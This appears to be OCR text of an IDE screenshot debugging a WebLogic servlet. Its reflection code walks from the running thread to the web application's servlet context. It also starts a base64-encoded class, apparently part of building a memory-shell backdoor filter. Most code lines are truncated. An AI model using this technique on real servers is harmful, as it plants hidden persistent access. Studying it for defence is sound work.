 HelloServlet.java
pom.xml (web)
FilterManager.class
customfilter.java
WebAppServletContext.class
14 private String message;
5
15
16 public void init() { message = "Hello World!"; }
19
20 public void doGet(HttpServletRequest request, HttpServletResponse response) throws IOException { response: "weblogic.servlet.internal.ServletResponseI
21 response.getWriter().write( s: "test!!!"); response: "weblogic.servlet.internal.ServletResponseImpl@e599a65[\nHTTP/1.1 200 OK\r\n]"
22 Thread thread = Thread.currentThread(); thread: "Thread[[ACTIVE] ExecuteThread: '6' for queue: 'weblogic.kernel.Default (self-tuning)',5,Pooled Th
23 try {
24 Field workEntry = Class.forName("weblogic.work.ExecuteThread").getDeclaredField( name: "workEntry");
25 workEntry.setAccessible(true);
26 Object workentry = workEntry.get(threa
27
28 Field connectionHandler = workentry.g
29 connectionHandler.setAccessible(true)
30 Object http = connectionHandler.get(w
31
32 Field request1 = http.getClass().getD
33 request1.setAccessible(true);
34 ServletRequestImpl servletRequest = (
35
36 servletRequest.getResponse().getWriter
37 Field context = servletRequest.getCla
38 context.setAccessible(true);
39 WebAppServletContext webAppServletCon
40
41 String encode_class = "yv66vgAAADQAkg
评估
表达式:
thread
使用Ctrl+Shift+Enter添加到监视
结果(R):
结果 = {ExecuteThread@11612} "Thread[[ACTIVE] ExecuteThread: '6' for queue: 'weblogic.kernel.Default (self-tuning)',5,Pooled Threads]"
workEntry = {ContainerSupportProviderImpl$WlsRequestExecutor@11639} "Workmanager: default, Version: 0, Scheduled=true,...(显示)
connectionHandler = {HttpConnectionHandler@11667}
request = {ServletRequestImpl@11594} "weblogic.servlet.internal.ServletRequestImpl@503ceab7[\nGET /web-1.0-SNAPS...(显示)
context = {WebAppServletContext@11596} "ServletContext@88168552[app:web-1.0-SNAPSHOT module:web-1.0-SN...(显示)
contextCreatedServlets = null
servletRegisrations = null
securityContext = {ServletSecurityContextImpl@11739}
module = {WebAppModule@11740} "WebAppModule(web-1.0-SNAPSHOT:web-1.0-SNAPSHOT.war)"
httpServer = {HttpServer@11687} "HttpServer (defaultWebserver) name: AdminServer"
contextManager = null
classLoader = {ChangeAwareClassLoader@11638} "weblogic.utils.classloaders.ChangeAwareClassLoader@a6dda83 ...(显示)
tagFileHelper = {TagFileHelper@11741}
compMBean = {WebAppComponentMBeanImpl@11742} "weblogic.management.configuration.WebAppCompone...(显示)
appCtx = {ApplicationContextImpl@11743} "web-1.0-SNAPSHOT"
runtime = {WebAppRuntimeMBeanImpl@11744}
compEnv = {CompEnv@11745}
contextName = "web-1.0-SNAPSHOT.war"
contextPath = "/web-1.0-SNAPSHOT"
versionId = null
fullCtxName = "web-1.0-SNAPSHOT.war"
评估(V)
关闭
变量
ueu...ng)'"@11,612 在组 "Pooled Threads": 正在运行
e.web)
t.http)
t.http)
ServiceAction (weblogic.servlet.internal)
ServiceAction (weblogic.servlet.internal)
this
req
resp
thre